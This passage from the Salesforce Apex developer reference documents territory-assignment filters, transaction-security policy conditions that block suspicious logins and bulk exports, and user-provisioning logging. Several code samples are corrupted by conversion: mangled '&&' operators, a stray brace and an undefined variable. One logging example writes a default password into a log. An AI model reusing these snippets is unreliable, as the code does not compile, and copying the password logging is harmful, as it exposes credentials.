Returns the mapping of opportunities to territory IDs. When Salesforce invokes this method, it supplies the list of opportunity IDs, except for opportunities that have been excluded from territory assignment (IsExcludedFromTerritory2Filter=false).

public Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds)

#### **Parameters**

```
opportunityIds
  ListId>
  Opportunity IDs.
```
### Return Value

Type: Map<[Id,Id](#page-2135-0)>

<span id="page-2555-0"></span>A key value pair associating each Territory ID to an Opportunity ID.

## OpportunityTerritory2AssignmentFilter Example Implementation

This is an example implementation of the TerritoryMgmt.OpportunityTerritory2AssignmentFilter interface.

```
/*** Apex version of the default logic.
* If opportunity's assigned account is assigned to
* Case 1: 0 territories in active model
            then set territory2Id = null* Case 2: 1 territory in active model
           then set territory2Id = account's territory2Id
* Case 3: 2 or more territories in active model
            then set territory2Id = account's territory2Id that is of highest priority.
            But if multiple territories have same highest priority, then set territory2Id
= null
*/
global class OppTerrAssignDefaultLogicFilter implements
TerritoryMgmt.OpportunityTerritory2AssignmentFilter {
    /**
     * No-arg constructor.
    */
    global OppTerrAssignDefaultLogicFilter() {}
     /**
     * Get mapping of opportunity to territory2Id. The incoming list of opportunityIds
contains only those with IsExcludedFromTerritory2Filter=false.
     * If territory2Id = null in result map, clear the opportunity.territory2Id if set.
      * If opportunity is not present in result map, its territory2Id remains intact.
     */
   global Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds) {
       Map<Id, Id> OppIdTerritoryIdResult = new Map<Id, Id>();
        // Get the active territory model Id
        Id activeModelId = getActiveModelId();
        if(activeModelId != null){
            List<Opportunity> opportunities =
              [Select Id, AccountId, Territory2Id from Opportunity where Id IN
:opportunityIds];
```
```
Set<Id> accountIds = new Set<Id>();
            // Create set of parent accountIds
            for(Opportunity opp:opportunities){
                if(opp.AccountId != null){
                    accountIds.add(opp.AccountId);
                    }
                }
                Map<Id, Territory2Priority> accountMaxPriorityTerritory =
getAccountMaxPriorityTerritory(activeModelId, accountIds);
           // For each opportunity, assign the highest priority territory if there is no
conflict, else assign null.
            for(Opportunity opp: opportunities){
               Territory2Priority tp = accountMaxPriorityTerritory.get(opp.AccountId);
               // Assign highest priority territory if there is only 1.
            if((tp != null) && (tp.moreTerritoriesAtPriority == false) && (tp.territory2Id
 != opp.Territory2Id)){
                   OppIdTerritoryIdResult.put(opp.Id, tp.territory2Id);
               }else{
                   OppIdTerritoryIdResult.put(opp.Id, null);
               }
            }
        }
       return OppIdTerritoryIdResult;
    }
    /**
     * Query assigned territoryIds in active model for given accountIds.
     * Create a map of accountId to max priority territory.
     */
    private Map<Id,Territory2Priority> getAccountMaxPriorityTerritory(Id activeModelId,
Set<Id> accountIds) {
       Map<Id, Territory2Priority> accountMaxPriorityTerritory = new
Map<Id,Territory2Priority>();
        for(ObjectTerritory2Association ota:[Select ObjectId, Territory2Id,
Territory2.Territory2Type.Priority from ObjectTerritory2Association where objectId IN
:accountIds and Territory2.Territory2ModelId = :activeModelId]){
            Territory2Priority tp = accountMaxPriorityTerritory.get(ota.ObjectId);
            if((tp == null) || (ota.Territory2.Territory2Type.Priority > tp.priority))// If this is the first territory examined for account or it has greater
priority than current highest priority territory, then set this as new highest priority
territory.
                tp = newTerritory2Priority(ota.Territory2Id,ota.Territory2.Territory2Type.priority,false);
            }else if(ota.Territory2.Territory2Type.priority == tp.priority){
                // The priority of current highest territory is same as this, so set
moreTerritoriesAtPriority to indicate multiple highest priority territories seen so far.
               tp.moreTerritoriesAtPriority = true;
            }
            accountMaxPriorityTerritory.put(ota.ObjectId, tp);
        }
```

```
return accountMaxPriorityTerritory;
    }
    /**
     * Get the Id of the Active Territory Model.
     * If none exists, return null.
    */
   private Id getActiveModelId() {
       List<Territory2Model> models = [Select Id from Territory2Model where State =
'Active'];
       Id activeModelId = null;
       if(models.size() == 1){
            activeModelId = models.get(0).Id;
        }
       return activeModelId;
    }
    /**
    * Helper class to help capture territory2Id, its priority, and whether there are more
territories with same priority assigned to the account.
    */
   private class Territory2Priority {
       public Id territory2Id { get; set; }
       public Integer priority { get; set; }
       public Boolean moreTerritoriesAtPriority { get; set; }
        Territory2Priority(Id territory2Id, Integer priority, Boolean
moreTerritoriesAtPriority){
            this.territory2Id = territory2Id;
            this.priority = priority;
            this.moreTerritoriesAtPriority = moreTerritoriesAtPriority;
        }
   }
}
```
# <span id="page-2557-0"></span>TxnSecurity Namespace

The TxnSecurity namespace provides an interface used for transaction security.

The following is the interface and its supporting class in the TxnSecurity namespace.

## IN THIS SECTION:

[Event Class](#page-2558-0)

Contains event information that the PolicyCondition.evaluate method uses to evaluate a transaction security policy.

#### [PolicyCondition Interface](#page-2562-0)

Apex interface that allows an implementing class to specify actions to take when certain events occur based on a transaction security policy.

# <span id="page-2558-0"></span>Event Class

Contains event information that the PolicyCondition.evaluate method uses to evaluate a transaction security policy.

# Namespace

**[TxnSecurity](#page-2557-0)** 

# Usage

The Event class contains the information needed to determine if the event triggers a Transaction Security policy. Not all class attributes are used for every type of event.

IN THIS SECTION:

[Event Constructors](#page-2558-1)

<span id="page-2558-1"></span>[Event Properties](#page-2558-2)

# Event Constructors

The following is the constructor for Event.

IN THIS SECTION:

<span id="page-2558-3"></span>[Event\(\)](#page-2558-3)

Creates an instance of the TxnSecurity.Event class.

# **Event()**

Creates an instance of the TxnSecurity.Event class.

# <span id="page-2558-2"></span>**Signature**

public Event()

# Event Properties

The following are properties for Event.

IN THIS SECTION:

## [action](#page-2559-0)

Specifies the action being taken on the resource for an Entity event. For example, a Login IP resource for an Entity event could have an action of create. The action attribute is not used by any other event type.

[data](#page-2559-1)

Contains data used by actions. For example, data for a login event includes the login history ID. Returns a map whose keys are the type of event data, like SourceIp.

# [entityId](#page-2560-0)

The ID of any entity associated with the event. For example, the entityId of a DataExport event for an Account object contains the Account ID.

## [entityName](#page-2560-1)

The name of the object the event acts on.

#### [organizationId](#page-2561-0)

The ID of the Salesforce organization where the event occurred.

#### [resourceType](#page-2561-1)

The type of resource for the event. For example, an AccessResource event could have a Connected Application as a resource type. Not all event types have resources.

[timeStamp](#page-2561-2) The time the event occurred.

## [userId](#page-2561-3)

<span id="page-2559-0"></span>Identifies the user that caused the event.

## **action**

Specifies the action being taken on the resource for an Entity event. For example, a Login IP resource for an Entity event could have an action of create. The action attribute is not used by any other event type.

## **Signature**

```
public String action {get; set;}
```
# <span id="page-2559-1"></span>Property Value

Type: [String](#page-2384-0)

## **data**

Contains data used by actions. For example, data for a login event includes the login history ID. Returns a map whose keys are the type of event data, like SourceIp.

# **Signature**

```
public Map<String, String> data {get; set;}
```
# Property Value

## Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

The following table lists all the available data types. Not all types appear with all event types. The data type values are always string representations. For example, the isApi value is a string in the map, but is actually a Boolean value. Convert the value from a string to its true type this way: Boolean.valueOf (event.data.get ('isApi'));



# <span id="page-2560-0"></span>**entityId**

The ID of any entity associated with the event. For example, the entityId of a DataExport event for an Account object contains the Account ID.

# Signature

```
public String entityId {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# **entityName**

The name of the object the event acts on.

# **Signature**

public String entityName {get; set;}

# Property Value

<span id="page-2561-0"></span>Type: [String](#page-2384-0)

# **organizationId**

The ID of the Salesforce organization where the event occurred.

**Signature** public String organizationId {get; set;}

# Property Value

<span id="page-2561-1"></span>Type: [String](#page-2384-0)

## **resourceType**

The type of resource for the event. For example, an AccessResource event could have a Connected Application as a resource type. Not all event types have resources.

# **Signature**

public String resourceType {get; set;}

# <span id="page-2561-2"></span>Property Value

Type: [String](#page-2384-0)

**timeStamp**

The time the event occurred.

# **Signature**

```
public Datetime timeStamp {get; set;}
```
# <span id="page-2561-3"></span>Property Value

Type: [Datetime](#page-2067-0)

# **userId**

Identifies the user that caused the event.

# **Signature**

public String userId {get; set;}

# Property Value

<span id="page-2562-0"></span>Type: [String](#page-2384-0)

# PolicyCondition Interface

Apex interface that allows an implementing class to specify actions to take when certain events occur based on a transaction security policy.

# Namespace

**[TxnSecurity](#page-2557-0)** 

# Usage

The evaluate method is called upon the occurrence of an event monitored by a transaction security policy. A typical implementation first selects the item of interest from the event. Then the item is tested to see if it meets the condition being monitored. If the condition is met, the method returns true.

Don't include Data Manipulation Language (DML) statements in your custom policies. DML operations are rolled back after a transaction security policy is evaluated, regardless if the policy evaluates to true or false.

For example, imagine a transaction security policy that checks for the same user logging in more than once. For each login event, the method would check if the user logging in already has a login session in progress, and if so, true is returned.

## IN THIS SECTION:

[PolicyCondition Methods](#page-2562-1)

# <span id="page-2562-1"></span>[PolicyCondition Example Implementations](#page-2563-0)

Here are a variety of code samples to show how to implement the TxnSecurity. PolicyCondition class for Transaction Security. These examples show how to use different event components to identify and check a wide variety of condition.

# PolicyCondition Methods

The following is the method for PolicyCondition.

# <span id="page-2562-2"></span>IN THIS SECTION:

## [evaluate\(event\)](#page-2562-2)

Evaluates an event against a transaction security policy. If the event triggers the policy, true is returned.

# **evaluate(event)**

Evaluates an event against a transaction security policy. If the event triggers the policy, true is returned.

# **Signature**

public Boolean evaluate(TxnSecurity.Event event)

# **Parameters**

*event* Type: [TxnSecurity.Event](#page-2558-0)

The event to check against the transaction security policy.

# Return Value

# Type: [Boolean](#page-1975-0)

When the policy is triggered, True is returned. For example, let's suppose the policy is to limit users to a single login session. If anyone tries to log in a second time, the policy's action requires that they end their current session. The policy also sends an email notification to the Salesforce admin. The evaluate() method only checks the login event, and returns True if it's the user's second login. The Transaction Security system performs the action and notification, and not the evaluate() method.

# <span id="page-2563-0"></span>PolicyCondition Example Implementations

Here are a variety of code samples to show how to implement the TxnSecurity. PolicyCondition class for Transaction Security. These examples show how to use different event components to identify and check a wide variety of condition.

## IN THIS SECTION:

## [PolicyCondition Example: Block Localhost Login](#page-2564-0)

How to use the IP address in a login policy. This example implements a policy that triggers when there's a login from localhost.

## [PolicyCondition Example: Block Large Data Export](#page-2564-1)

How to check for large data transfers in a login policy. This example implements a policy that triggers when 2,000 records or more are downloaded via the API.

## [PolicyCondition Example: High-Assurance Session](#page-2564-2)

How to require a high-assurance login session when accessing confidential data. This example implements a policy that requires everyone to use two-factor authentication before they can access a specific report.

# [PolicyCondition Example: Restricting Platform Browser](#page-2565-0)

How to check for a specific operating system and browser in a login policy. This example policy triggers when a user with a known OS and browser combination tries to log in with any other browser on a different OS.

## [PolicyCondition Example: Block Access by Geography](#page-2565-1)

How to block access completely for logins from a specific area. This example implements a policy that blocks access by country.

## [PolicyCondition Example: Block Access by OS](#page-2566-0)

How to block access for anyone using a specific operating system. This example implements a policy that blocks access for anyone using an older version of the Android OS.

## [PolicyCondition Example: Using Apex API Callouts](#page-2566-1)

How to block Chatter posts with certain words or content. This example implements a policy that blocks profanity by using an external service.

## [PolicyCondition Example: Block Connected App Access](#page-2567-0)

Block a Connected App with API access from accessing large amounts data.

# <span id="page-2564-0"></span>PolicyCondition Example: Block Localhost Login

How to use the IP address in a login policy. This example implements a policy that triggers when there's a login from localhost.

```
global class BlockLocalhostCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
    // Get the LoginHistoryId to in turn get the SourceIp address.
   String loginHistoryId = e.data.get('LoginHistoryId');
   // Retrieve SourceIp from LoginHistory.
   LoginHistory loginAttempt =
     [SELECT SourceIp FROM LoginHistory WHERE id = :loginHistoryId];
   String sourceIp = String.valueOf(loginAttempt.SourceIp);
   // If it's localhost, the policy is triggered and true is returned.
   if (sourceIp != null &\&\text{ sourceIp.equals('127.0.0.1'))} {
      return true;
    }
   return false;
  }
}
```
# <span id="page-2564-1"></span>PolicyCondition Example: Block Large Data Export

How to check for large data transfers in a login policy. This example implements a policy that triggers when 2,000 records or more are downloaded via the API.

An admin or other customer with API privileges can download all customer data in bulk using SOAP API, REST API, or the Bulk API. This security policy restricts API-based data downloads to 2,000 records and alerts the admin with a real-time notification if the policy is triggered.

```
global class DataLoaderExportPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   Boolean isApi = Boolean.valueOf(e.data.get('IsApi')) { // For any API request...
   Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
      if (isApi && numberOfRecords >= 2000) {
       return true;
      }
     return false;
    }
  }
}
```
# <span id="page-2564-2"></span>PolicyCondition Example: High-Assurance Session

How to require a high-assurance login session when accessing confidential data. This example implements a policy that requires everyone to use two-factor authentication before they can access a specific report.

You can have sensitive, confidential data in your quarterly Salesforce reports. You also want to ensure that teams accessing those reports use two-factor authentication (2FA) for high assurance before viewing this data. The policy makes 2FA a requirement, but you can't provide high-assurance sessions until your teams have a way to meet the 2FA requirements. As a prerequisite, first set up 2FA in your Salesforce environment.

This example highlights the capability of a policy to enforce 2FA for a specific report. The report defined here is any report with "Quarterly Report" in its name. Anyone accessing the report is required to have a high-assurance session using 2FA.

```
global class ConfidentialDataPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if (e.resourceType == 'Dashboard') { \frac{1}{1} if the event is about Dashboards...
      Dashboard dashboard =
        [SELECT DeveloperName FROM Dashboard WHERE id = :e.entityId];
      String name = String.valueOf(dashboard.DeveloperName);
      // Check if this is a quarterly report.
      if (name.containsIgnoreCase('Quarterly Report')) {
        return true;
      }
    }
    return false;
  }
}
```
# <span id="page-2565-0"></span>PolicyCondition Example: Restricting Platform Browser

How to check for a specific operating system and browser in a login policy. This example policy triggers when a user with a known OS and browser combination tries to log in with any other browser on a different OS.

Here's a policy example for restricting access. Many organizations have standard hardware and support specific versions of different browsers. You can use this standard to reduce the security risk for high impact individuals by acting when logins take place from unusual devices. For example, your CEO typically logs in from San Francisco using a Macbook or Salesforce1 mobile application on an iPhone to Salesforce. When a login occurs from elsewhere using a Chromebook, it's highly suspicious. Since hackers do not necessarily know which platforms corporate executives use, this policy makes a security breach less likely.

In this example, the customer organization knows that their CEO is using a Macbook running OS X with the Safari browser. Any attempt to log in using the CEO's credentials with anything else is automatically blocked.

```
global class CeoBrowserAccessPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
    // If it's a Login attempt from our CEO's user account.
    if (e.action == 'Login' &c e.userId == '005x0000005VmCu') {
     // Get the platform & browser from LoginHistory for this login attempt.
     LoginHistory loginAttempt =
       [SELECT Platform, Browser FROM LoginHistory
        WHERE Id = :e.data.get('LoginHistoryId')];
      String platform = loginAttempt.Platform;
      String browser = loginAttempt.Browser;
      // The policy is triggered when the CEO isn't using Safari on Mac OSX.
      if (!platform.equals('Mac OSX') || !browser.startsWith('Safari')) {
          return true;
      }
    }
    return false;
  }
}
```
# <span id="page-2565-1"></span>PolicyCondition Example: Block Access by Geography

How to block access completely for logins from a specific area. This example implements a policy that blocks access by country.

Your organization could have remote offices and a global presence but, due to international law, wants to restrict access to their Salesforce org. The restrictions would be from specific countries, or obtain alerts when unusual login activity occurs.

This example builds a policy that blocks users logging in from North Korea. If users are in North Korea but using a corporate VPN, their VPN gateway would be in Singapore or the United States. The VPN gateway would make their login successful because Salesforce would see the internal US-based company IP address.

```
global class BlockAccessFromNKPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
    // Get the login history.
   LoginHistory loginAttempt =
     [SELECT LoginGeoId FROM LoginHistory WHERE Id = :e.data.get('LoginHistoryId')];
   // Get the login's geographical info.
   String loginGeoId = String.valueOf(loginAttempt.LoginGeoId);
   LoginGeo loginGeo = [SELECT Country FROM LoginGeo WHERE Id = :loginGeoId];
   // Get the country at that location.
   String country = String.valueOf(loginGeo.Country);
   // Trigger policy and block access for any user trying to log in from North Korea.
   if(country.equals('North Korea')) {
        return true;
    }
   return false;
  }
}
```
<span id="page-2566-0"></span>You can also restrict access to other specific values, like postal code or city.

## PolicyCondition Example: Block Access by OS

How to block access for anyone using a specific operating system. This example implements a policy that blocks access for anyone using an older version of the Android OS.

You're concerned with a specific mobile platform's vulnerabilities and its ability to capture screen shots and read data while accessing Salesforce. If the device is not running a security client, you could restrict access from device platforms using operating systems with known and well-identified vulnerabilities. In this example, we create a policy to block devices using Android 5.0 or earlier.

```
global class BlockOldAndroidDevicesPolicyCondition implements TxnSecurity.PolicyCondition
 {
 public boolean evaluate(TxnSecurity.Event e) {
   LoginHistory loginAttempt =
     [SELECT Platform FROM LoginHistory WHERE Id = :e.data.get('LoginHistoryId')];
   if (loginAttempt != null) {
     String platform = loginHistory. Platform;
      if (platform.contains('Android') && platform.compareTo('Android 5') < 0) {
        return true;
      }
    }
   return false; // Allow access from Android versions greater than 5.
  }
}
```
# <span id="page-2566-1"></span>PolicyCondition Example: Using Apex API Callouts

How to block Chatter posts with certain words or content. This example implements a policy that blocks profanity by using an external service.

Advertisers and spammers often post messages to successful communities at high rates to increase their chances of people clicking their links. The links can include unwanted content. You can use technologies outside of Salesforce to scan or filter content based on these different services.

In this example, we have unwanted text in communities posts and the policy executes an API callout to see if the content is compliant. This example uses a service that blocks commonly-accepted English profanity as specified at [www.purgomalum.com/profanitylist](http://www.purgomalum.com/profanitylist.html).

```
global class ChatterMessageProfanityFilterPolicyCondition implements
TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   String body = e.data.get('Body');
    //Create HTTPRequest and specify its type and properties.
   HttpRequest request = new HttpRequest();
   request.setMethod('GET');
   request.setHeader('content-type', 'text/plain');
   request.setHeader('Connection', 'keep-alive');
    request.setEndpoint('http://www.purgomalum.com/service/containsprofanity?text=' +
                        EncodingUtil.urlEncode(body,'UTF-8'));
   Http http = new Http();
   HTTPResponse response = http.send(request);
   if (response.getStatusCode() == 200 && response.getBody().equals('true')) {
      return true; // Callout succeeded and found profanity in the message.
    }
   return false; // Callout failed or no profanity was found.
  }
}
```
# <span id="page-2567-0"></span>PolicyCondition Example: Block Connected App Access

Block a Connected App with API access from accessing large amounts data.

Sometimes connected apps have API privileges to access data org-wide due to sharing or account access settings definitions. However, the end user of the connected app is restricted to only a specific data set. This conflict can result in an increased security risk by identifying the API key and performing command-line searches directly in the database to look for leads. The following policy avoids this situation and data loss around your company's lead information.

```
global class DataLoaderLeadExportPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if (Boolean.valueOf(e.data.get('IsApi'))) {
     // The event data is a Map<String, String>. We need to call the
     // valueOf() method on appropriate data types to use them here.
     String resourceType = e.data.get('resourceType');
     String connectedAppId = e.data.get('ConnectedAppId');
     Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
     Integer executionTimeMillis = Integer.valueOf(e.data.get('ExecutionTime'));
     // We're looking for leads accessed by a specific connected app that is
     // transferring more than 2,000 records a second - a large transfer.
     if ('Lead'.equals(resourceType) &&
       '0CiD00000004Cce'.equals(connectedAppId) &&
```

```
numberOfRecords > 2000 &&
        executionTimeMillis > 1000) {
          return true;
        }
    }
    return false;
  }
}
```
# <span id="page-2568-1"></span>UserProvisioning Namespace

The UserProvisioning namespace provides methods for monitoring outbound user provisioning requests.

The following is the class in the UserProvisioning namespace.

IN THIS SECTION:

```
ConnectorTestUtil Class
```
Enables developers to write Apex test classes for connectors used by the connected app provisioning solution. This class simulates provisioning for the associated app.

#### [UserProvisioningLog Class](#page-2569-0)

Provides methods for writing messages to monitor outbound user provisioning requests.

#### [UserProvisioningPlugin Class](#page-2572-0)

<span id="page-2568-0"></span>The UserProvisioningPlugin base class implements Process.Plugin for programmatic customization of the user provisioning process for connected apps.

# ConnectorTestUtil Class

Enables developers to write Apex test classes for connectors used by the connected app provisioning solution. This class simulates provisioning for the associated app.

# Namespace

**[UserProvisioning](#page-2568-1)** 

# Usage

Use this class for connector-based test accelerators. You can invoke it only from within an Apex test.

IN THIS SECTION:

[ConnectorTestUtil Method](#page-2569-1)

## SEE ALSO:

[Salesforce Help: User Provisioning for Connected Apps](https://developer.salesforce.com/docs/atlas.en-us.200.0.salesforce_vpm_guide.meta/salesforce_vpm_guide/connected_app_user_provisioning.htm)

# <span id="page-2569-1"></span>ConnectorTestUtil Method

The ConnectorTestUtil class has 1 method.

IN THIS SECTION:

[createConnectedApp\(connectedAppName\)](#page-2569-2) Creates an instance of a connected app to simulate provisioning.

#### <span id="page-2569-2"></span>**createConnectedApp(connectedAppName)**

Creates an instance of a connected app to simulate provisioning.

#### **Signature**

```
public static ConnectedApplication createConnectedApp(String connectedAppName)
```
#### **Parameters**

*connectedAppName* Type: [String](#page-2384-0) Name of the connected app to test for provisioning.

## Return Value

<span id="page-2569-0"></span>Type: ConnectedApplication The instance of the connected app to test for provisioning.

# UserProvisioningLog Class

Provides methods for writing messages to monitor outbound user provisioning requests.

# Namespace

**[UserProvisioning](#page-2568-1)** 

# Example

This example writes the user account information sent to a third-party system for a provisioning request to the UserProvisioningLog object.

```
String inputParamsStr = 'Input parameters: uprId=' + uprId + ',
endpointURL=' + endpointURL + ', adminUsername=' + adminUsername + ',
email=' + email + ', username=' + username + ', defaultPassword=' + defaultPassword + ',
defaultRoles =' + defaultRoles;
UserProvisioning.UserProvisioningLog.log(uprId, inputParamsStr);
```
IN THIS SECTION:

[UserProvisioningLog Methods](#page-2570-0)

# <span id="page-2570-0"></span>UserProvisioningLog Methods

The following are methods for UserProvisioningLog. All methods are static.

IN THIS SECTION:

[log\(userProvisioningRequestId, details\)](#page-2570-1) Writes a specific message, such as an error message, to monitor the progress of a user provisioning request.

[log\(userProvisioningRequestId, status, details\)](#page-2570-2)

Writes a specific status and message, such a status and detailed error message, to monitor the progress of a user provisioning request.

[log\(userProvisioningRequestId, externalUserId, externalUserName, userId, details\)](#page-2571-0)

<span id="page-2570-1"></span>Writes a specific message, such as an error message, to monitor the progress of a user provisioning request associated with a specific user.

## **log(userProvisioningRequestId, details)**

Writes a specific message, such as an error message, to monitor the progress of a user provisioning request.

## **Signature**

public void log(String userProvisioningRequestId, String details)

## **Parameters**

*userProvisioningRequestId* Type: [String](#page-2384-0) A unique identifier for the user provisioning request. *details* Type: [String](#page-2384-0)

The text for the message.

## <span id="page-2570-2"></span>Return Value

Type: void

#### **log(userProvisioningRequestId, status, details)**

Writes a specific status and message, such a status and detailed error message, to monitor the progress of a user provisioning request.

## **Signature**

```
public void log(String userProvisioningRequestId, String status, String details)
```
## **Parameters**

*userProvisioningRequestId* Type: [String](#page-2384-0)

A unique identifier for the user provisioning request.

*status*

Type: [String](#page-2384-0)

A description of the current state. For example, while invoking a third-party API, the status could be invoke.

*details*

Type: [String](#page-2384-0)

The text for the message.

# Return Value

<span id="page-2571-0"></span>Type: void

# **log(userProvisioningRequestId, externalUserId, externalUserName, userId, details)**

Writes a specific message, such as an error message, to monitor the progress of a user provisioning request associated with a specific user.

# **Signature**

```
public void log(String userProvisioningRequestId, String externalUserId, String
externalUserName, String userId, String details)
```
# **Parameters**

```
userProvisioningRequestId
```
Type: [String](#page-2384-0)

A unique identifier for the user provisioning request.

*externalUserId*

Type: [String](#page-2384-0)

The unique identifier for the user in the target system.

*externalUserName*

Type: [String](#page-2384-0)

The username for the user in the target system.

## *userId*

Type: [String](#page-2384-0)

Salesforce ID of the user making the request.

## *details*

Type: [String](#page-2384-0)

The text for the message.

# Return Value

Type: void

# <span id="page-2572-0"></span>UserProvisioningPlugin Class

The UserProvisioningPlugin base class implements Process.Plugin for programmatic customization of the user provisioning process for connected apps.

# Namespace

[UserProvisioning](#page-2568-1)

# Usage

Extending this class gives you a plug-in that can be used in the Flow designer as an Apex plug-in, with the following input and output parameters.



